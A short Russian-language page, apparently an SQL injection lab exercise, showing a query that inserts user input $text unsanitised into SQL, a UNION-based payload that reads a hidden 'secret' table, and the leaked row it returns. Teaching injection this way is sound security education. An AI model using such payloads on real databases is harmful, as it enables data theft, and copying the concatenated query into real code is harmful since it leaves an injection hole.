 Таблицы: users, secret
Поля таблицы users: id, login, pass
В таблице secret три поля
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' LIMIT 1
$text = -1' union select * from secret where ggg='abc' -- 123 Отправить
id login pass
2 qwer rewq
dfgdfg super-secret-data abc